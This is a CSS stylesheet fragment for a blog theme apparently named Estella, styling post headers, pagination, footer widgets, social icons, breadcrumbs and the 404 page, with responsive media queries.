.entry-header .post-single-heading { font-size: 25px; margin: 0.25em 0 1em 0; padding: 0; }

.entry-footer { max-width: 100%; position: relative; letter-spacing: 1px; }
.entry-footer ul li { list-style: none; }
.entry-footer ul li:hover a { color: #DAA520; transition: 0.5s; }
.entry-footer ul li .read-more { float: right; }
.entry-footer ul li .read-more:after { margin-left: 0.5em; color: #999; content: "\f178"; font-family: "FontAwesome"; }
.entry-footer ul li:hover .read-more:after { color: #DAA520; transition: 0.5s; }
.entry-footer ul li a { font-size: 1em; color: #999; }

.estella-load-more { background: #fff; border-color: #e9e6df; color: #999; }

.estella-pagination { text-align: center; margin: 30px 0; }
.estella-pagination .current, .estella-pagination a { background: #ffffff; padding: 20px 35px; border-radius: 3px; }
.estella-pagination .current { background: #DAA520; color: #ffffff; }
.head-post{
  list-style:none;
}
.estella-post-comment span{
  display: none;
}

@media (max-width: 65.625rem) { .entry-header .post-single-heading { font-size: 1.3em; } }
@media (max-width: 40.625rem) { article .entry-header .post-caret:before, article .entry-header .post-single-caret:before { font-size: 1.8em; }
  .entry-header .post-single-heading { font-size: 1em; } }
@media (max-width: 34.375rem) { .head-post { margin-bottom: 2em; }
  .head-post .estella-post-date, .head-post .estella-post-comment { font-size: 0.90em; }
  .entry-footer ul li a { font-size: 0.90em; }
  article .entry-header .post-caret:before { bottom: 18px; left: -10px; }
  article p { margin-top: 0.50em; } }
@media (max-width: 25rem) { article .entry-header .post-caret:before { bottom: 11px; left: -10px; } }
#main .posts-navigation { background: #d6d7d8; }
#main .posts-navigation a { color: #fff; text-transform: uppercase; letter-spacing: 3px; }
#main .posts-navigation a:hover { color: #DAA520; }

.estella-pagination a, .estella-pagination .current { display: inline-block; margin: 10px 5px 10px 0px; }

@media (max-width: 800px) { .estella-pagination a, .estella-pagination .current { padding: 10px 20px; display: inline-block; margin: 5px 5px 5px 0px; } }
/*--------------------------------------------------------------
18.0 Sidebar Style
--------------------------------------------------------------*/
/*--------------------------------------------------------------
19.0 Footer Style
--------------------------------------------------------------*/
.estella-footer-widgets { background: #ffffff; width: 100%; overflow: hidden; }
.estella-footer-widgets .widget { width: 23%; margin-right: 1%; float: left; }

.estella-wrapper { max-width: 1150px; margin: 0 auto; }

.estella-site-info { background: #222222; width: 100%; text-align: center; color: #868686; padding: 15px 0; }
.estella-site-info a { color: #cccccc; }

.estella-footer-widgets h3 { position: relative; border-bottom: 2px solid #f2f2f2; padding-bottom: 10px; margin-top: 0; }
.estella-footer-widgets h3:after { content: ''; width: 50px; height: 2px; background: #ff1d8e; position: absolute; left: 0px; bottom: 0; margin: -2px; }

.estella-footer-icons { overflow: hidden; width: 100%; background: #000000; }
.estella-footer-icons .social-media-icons { padding: 10px 0; }
.estella-footer-icons i:before { color: #ffffff; }

.estella-wrap { max-width: 1150px; margin: 0 auto; }

@media (max-width: 1000px) { .estella-footer-widgets .widget { width: 30%; } }
@media (max-width: 800px) { .estella-footer-widgets .widget { width: 49%; } }
@media (max-width: 500px) { .estella-footer-widgets .widget { width: 99%; } }
@media (max-width: 420px) { .estella-site-info { font-size: 14px; } }
.site-footer .social-media-icons { text-align: center; }
.site-footer .social-media-icons ul { display: inline-block; margin-bottom: 0.5em; }
.site-footer .social-media-icons li { list-style: none; float: left; }
.site-footer .social-media-icons li a { padding: 0.5em; }

@media (max-width: 390px) { .estella-site-info { font-size: 12px; } }
/*--------------------------------------------------------------
20.0 Pages Style
--------------------------------------------------------------*/
.breadcrumbs { list-style: none; background: #fff; margin: 0; text-align: right; padding: 10px; }

.breadcrumbs li { display: inline-block; padding: 5px; }
.breadcrumbs a { color: #DAA520; }
.breadcrumbs .separator { color: #cccccc; }

.comment-author img { float: left; margin-right: 20px; border-radius: 50%; }

.comment-body .reply { text-align: right; }

.error404 { background: #ffffff; width: 100%; }

.estell-404-search-container, .estell-page-header { text-align: center; }
.estell-404-search-container .estella-search-box, .estell-page-header .estella-search-box { padding: 10px; }

/*# sourceMappingURL=style.css.map */
